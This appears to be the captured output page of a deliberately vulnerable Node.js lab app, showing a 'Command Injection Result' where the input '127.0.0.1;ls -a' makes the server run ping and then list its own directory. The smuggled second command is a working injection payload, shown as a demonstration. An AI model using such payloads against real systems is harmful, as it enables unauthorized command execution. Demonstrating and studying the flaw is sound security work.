 🚨 Command Injection Result
Command Output for '127.0.0.1;ls -a':
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.054 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.040 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.048 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.038 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3093ms
rtt min/avg/max/mdev = 0.038/0.045/0.054/0.006 ms
.
..
node_modules
package.json
package-lock.json
server.js
test2.js
test.html
Go Back